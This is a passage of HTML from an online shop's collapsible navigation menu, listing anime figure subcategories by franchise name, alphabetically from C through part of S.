<li class="level1"><a href="index.php?main_page=index&cPath=588_1">Anime Figure C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1"></span><ul id="mobile_1" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_1_5061">Call Of The Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3997">Capriccio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3105">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4083">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4666">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5369">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3575">Chivalry of a Failed Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5373">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5360">Clevatess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_354">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4369">Code Vein</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3893">Comic Bavel Fanaticism</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4068">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4687">Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4583">Cyberpunk 2077</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5332">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_589">Anime Figure D-E</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_589"></span><ul id="mobile_589" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_589_4519">DAKAICHI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5304">DanDaDan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2950">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3964">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2851">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2893">DC Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_102">Dead or Alive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5244">Delicious In Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3776">Demi-chan wa Kataritai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4230">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5352">Demons of the Shadow Realm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3808">Desktop Army</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2279">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2999">Devil Survivor 2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3811">Disney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4304">Do you love your Mom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4919">Doki Doki Literature Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_321">Dokodemoissyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4509">Dolls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4290">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2319">Dororon Enma kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4424">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_316">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_416">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3041">Dragons Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3156">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4097">Dropkick on My Devil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4598">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4621">DSmile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3895">Echavalier Knights and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4830">Edens Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2995">Eiyuu Senki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4452">Elf Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4211">Endro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3529">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3630">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_39">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4895">The Dangers in My Heart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_215">Anime Figure F-G</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_215"></span><ul id="mobile_215" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_215_3049">Fairy Tail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2094">Fairy Tale</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3055">Fate Extra CCC</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2815">Fate Kaleid Liner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_40">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3648">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3827">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3615">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_55">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_1024">Fire Emblem World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4327">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_61">Fist of The North Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4782">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3433">Food Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5212">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5357">From Old Country</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_47">Fullmetal Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5218">Future Diary</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4033">Gabriel Dropout</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5363">Gachiakuta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4008">Game Style</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3549">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4633">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_173">Ghost in the Shell</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3684">Giant Killing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_318">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4843">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2909">Girls and Panzer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3646">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5096">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_549">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5393">Gnosia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4159">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2546">God Eater Burst</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5226">Goddess Of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_315">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4006">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3647">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4453">Guchogucho Sakari Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2465">Guilty Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_518">Guilty Gear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_51">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2917">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5321">Gushing over Magical Girls</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_590">Anime Figure H-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_590"></span><ul id="mobile_590" class="hasSubCat collapse in"><li class="level2"><a href="index.php?main_page=index&cPath=588_590_4912">Hades</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3151">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1864">Hakuoki Shinsengumi Kitan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4739">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5024">Harem in the Labyrinth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4116">Harry Potter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4151">Hataraku Onna no Ureta Ase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3593">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4032">Heavily Armed High School Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5123">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4741">Helltaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4365">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2943">Hentai Prince and the Stony Cat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1411">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2552">High School DxD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4125">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3941">Himekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4667">Hololive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4156">Honkai Impact 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5255">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4303">Honor Of Kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4709">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4976">Horizon Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4013">Houshiiin no Oshigoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4093">Houtengeki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4815">How a Realist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4325">How Not To Summon A Demon Lord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_927">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2487">Hyperdimension Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4351">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5340">I May Be a Guild Receptionist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4844">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_275">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3826">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4035">If you blush you lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_48">Ikki Tousen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5343">Im Getting Married</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5341">Im Living with an Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4489">In Spectre</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4261">INDEXGIRLS</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4632">Interspecies Reviewers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2929">Inu to Hasami wa Tsukaiyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2114">Iron Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3443">Is It Wrong Pick Up Girls in</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3396">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4768">Ive Been Killing Slimes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4092">Iya na Kao Sarenagara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_68">Jingai Makyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_447">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4590">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_59">Anime Figure K-L</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_59"></span><ul id="mobile_59" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_59_1663">K-ON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3677">Kabaneri of the Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4853">Kageki Shojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4940">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4896">Kagura Nana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4044">Kaguya Luna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4462">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5242">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3951">Kakegurui</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3132">Kamen Rider</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4897">Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3061">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3807">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4524">Kid Icarus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5266">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3109">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5344">Kindergarten Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_324">King of Fighters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3713">KING OF PRISM</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_424">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4594">Kirara Fantasia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3476">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4003">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3975">Koakuma Kanojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3920">Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3868">Kochikame</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4942">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3639">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4599">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2988">Kuroko no Basketball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3016">Kyonyu Fantasy Gaiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3090">Kyoukai no Kanata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3999">Land of the Lustrous</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_99">Last Exile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4582">League Of Legends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4689">Legend Of Sword And Fairy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3051">Legend of the Galactic Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4435">Lesson With Vampire</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5222">Like A Dragon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4061">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3801">Little Witch Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5001">Love After World Domination</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5397">Love and Deepspace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2965">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_606">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_408">Lupin the Third</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5036">Lycoris Recoil</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_604">Anime Figure M</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_604"></span><ul id="mobile_604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_604_97">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3923">Made In The Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2877">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3673">Magic Knight Rayearth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_80">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3742">Magical Girl Raising Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3423">Magical Warfare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5298">Magilumiere Co</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4879">Maitetsu Pure Station</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2282">Marvel Bishoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2312">Marvel Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2424">Maschinen Krieger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5162">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2380">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4878">Mechatro WeGo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5348">Medalist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4661">MEDIUM 5</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4932">Megami Device</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_513">Metal Gear Solid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5342">Metaphor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2492">METROID</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3192">Minecraft</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4477">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2930">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4560">Monster Girl Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_425">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2205">Moshidora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4663">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_283">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5366">My Cat Is a Kawaii Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5346">My Deer Friend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5021">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3909">My First Girlfriend is a Gal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3557">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4131">My Little Pony</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4536">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4885">My Senpai Is Annoying</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2991">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_216">Anime Figure N-P</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_216"></span><ul id="mobile_216" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_216_252">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_198">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2341">Native Creators Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1915">Natsume Yujincho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4046">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3067">Nendoroid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3668">New Game</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3877">Nier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4696">Nijisanji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1113">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3179">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3990">NON Virgin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5312">Noragami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3753">Occultic Nine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4180">Oda non Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4428">Okami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_314">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3519">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4059">Oni no Yu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1988">Ore no Imoto ga Konna ni Kawaii</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4434">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4750">Osamake</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5146">Oshi No Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3577">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2918">Other+Original Characters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3980">Otoca Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5152">Ouran High School Host Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3644">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3786">Overwatch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_307">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3089">Phoenix Wright Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1104">Pixel Maritan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5375">Playing Death Games</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5350">Please Put Them On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_916">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3751">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_911">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4539">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2960">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4300">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2952">Psycho-Pass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2150">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4822">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4848">Punishing Gray Raven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4036">Pyonkichi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_217">Anime Figure Q-S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_217"></span><ul id="mobile_217" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_217_4549">13 Sentinels: Aegis Rim</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4272">Kuro No Riman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_194">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1423">Queens Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3027">Rage of Bahamut</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4893">Ranking of kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3595">Ranma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3616">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4742">Red Pride Of Eden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3914">Rei Homare Art Works</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4269">Reika Ha Kareina Bokuno Maid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4174">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4543">Rent a Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_279">Revoltech</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4326">Riddle Joker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5045">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2548">Rinne no Lagrange</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_75">Rozen Maiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_887">Rurouni Kenshin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3709">RWBY</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3408">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3846">Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2959">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_299">Saint Seiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5324">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1531">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4953">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4998">Sasaki to Miyano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2939">Sasami san at Ganbaranai</a></li>
